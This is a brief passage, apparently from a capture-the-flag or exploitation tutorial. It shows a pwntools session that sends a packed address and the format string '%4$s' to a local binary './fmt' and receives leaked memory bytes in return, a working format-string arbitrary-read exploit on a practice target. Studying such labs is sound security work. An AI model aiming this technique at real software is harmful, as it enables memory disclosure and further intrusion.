 >>> context.log_level="debug"
>>> io = process("./fmt")
[x] Starting local process './fmt'
[+] Starting local process './fmt': pid 4558
>>> io.send(p32(0x8049070)+"%4$s")
[DEBUG] Sent 0x8 bytes:
    00000000  70 90 04 08  25 34 24 73                            │p···│%4$s││
    00000008
>>> io.recv()
[*] Process './fmt' stopped with exit code 0 (pid 4558)
[DEBUG] Received 0x11 bytes:
    00000000  70 90 04 08  31 ed 5e 89  e1 83 e4 f0  50 54 52 e8  │p···│1·^·│····│PTR·│
    00000010  23                                                  │#│
    00000011
'p\x90\x04\x081\xed^\x89\xe1\x83\xe4\xf0PTR\xe8#'
>>>